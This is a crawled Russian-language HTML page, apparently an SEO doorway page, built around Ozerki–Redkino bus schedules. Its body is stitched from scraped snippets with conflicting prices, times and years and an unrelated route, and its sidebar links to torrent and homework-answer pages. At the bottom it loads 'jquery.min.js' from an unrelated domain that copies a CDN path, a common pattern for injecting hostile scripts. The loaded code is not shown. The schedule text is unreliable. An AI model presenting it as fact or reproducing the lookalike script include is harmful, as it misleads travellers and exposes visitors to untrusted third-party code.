

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-raspisanie-avtobusov-ozerki-redkino.html
body_size: 2486
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов озерки редкино - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов озерки редкино</h2>
                            </header>
                            <p>От 35,00 ₽Расписание автобусов Озерки — Редкино, цена билетов, покупка билетов онлайн. График движения автобусов, маршрут следования со всеми. От 35,00 ₽Расписание автобусов Редкино — Озерки, цена билетов, покупка билетов онлайн. График движения автобусов, маршрут следования со всеми. Расписание автобусов и билеты на автобус из Озерков в Изоплита. от 10 Р  Редкино — Озерки - Изоплит - Редкино · ООО "Автосфера". 10:20. 5 минут. 
Расписание автобусов  103, Редкино - Озерки, 04:45, ежедневно по 19.08  103, Редкино - Изоплит - Озерки - Редкино, 08:05, ежедневно по 19.08. Автобус Озерки — Редкино: расписание маршрута следования, остановки, график движения, время прибытия и отправления, выезд в 22:10. Автобус Редкино — Озерки: расписание маршрута следования, остановки, график движения, время прибытия и отправления, выезд в 05:10. 
Расписание автобусов Озерки - Редкино, ж/д станция (зап.) на 2019 год: время прибытия и отправления автобусов, график движения и маршрут онлайн. Расписание движения автобусов Конаково – Москва – Конаково  103-1 Редкино - Озерки 4-05, 4-45, 5-35, 6-20, 7-05, 7-30, 8-15, 9-05, 10-30, 11-15. 5 из 5 ✅ Расписание автобусов редкино озерки изоплит Расписание автобуса Тюмень Ханты очень удобное и подойдет большинству. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-grimm-2-sezon-skachat-torrentom.html">Гримм 2 сезон скачать торрентом</a></li>
                                <li><a href="ajpu1-mezhkulturnoe-obschenie-v-sovremennom-mire-prezentaciya.html">Межкультурное общение в современном мире презентация</a></li>
                                <li><a href="ajpu1-proizvedeniya-chernyshevskiy-spisok.html">Произведения чернышевский список</a></li>
                                <li><a href="ajpu1-skazhi-chto-lyubish-torrent.html">Скажи что любишь торрент</a></li>
                                <li><a href="ajpu1-emili-bronte-skachat-knigu.html">Эмили бронте скачать книгу</a></li>
                                <li><a href="ajpu1-tekst-pesni-tatarskie-pesni-more-kraski.html">Текст песни татарские песни море краски</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-reshebnik-okruzhayuschiy-mir-vahrushev-1-klass.html">Решебник окружающий мир вахрушев 1 класс</a></li>
                                            <li><a href="ajpu1-skachat-indeks-volshebstva-2-sezon-torrent.html">Скачать индекс волшебства 2 сезон торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-obrazec-zapolneniya-federalnoe-statisticheskoe-nablyudenie.html">Образец заполнения федеральное статистическое наблюдение</a></li>
                                            <li><a href="ajpu1-ekologicheskaya-sertifikaciya-prezentaciya.html">Экологическая сертификация презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-shema-zaryadnogo-ustroystva-trofi.html">Схема зарядного устройства трофи</a></li>
                                            <li><a href="ajpu1-gi-de-mopassan-ozherele-audiokniga.html">Ги де мопассан ожерелье аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-tekst-pesni-relax-mika.html">Текст песни relax mika</a></li>
                                            <li><a href="ajpu1-obrazec-otzyva-na-buhgaltera.html">Образец отзыва на бухгалтера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
